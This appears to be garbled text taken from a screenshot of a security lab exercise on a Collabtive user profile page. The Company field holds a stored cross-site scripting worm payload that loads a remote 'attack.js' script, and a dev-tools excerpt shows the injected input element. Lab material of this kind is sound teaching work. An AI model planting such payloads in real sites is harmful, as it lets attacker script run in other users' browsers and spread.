 Edit user / alice
User:
alice
Avatar:
Please choose
Company:
<script id=
" />
E-Mail:
affectyou@worm.xss
URL:
Phone:
Cell phone:
onsole HTML CSS Script DOM Net
h1
any < td.right < tr < tbody.color-b < table < div.block < div.message < td < tr < tbody < table < fieldset < form
<tbody class="color-a">
<tbody class="color-b">
<tr>
<td>
<td class="right">
<input id="company" type="text" src="http://www.xsslabcollabtive.com
/attack.js" worm"="" value="<script id=" name="company">
" /&gt;
</td>
</tr>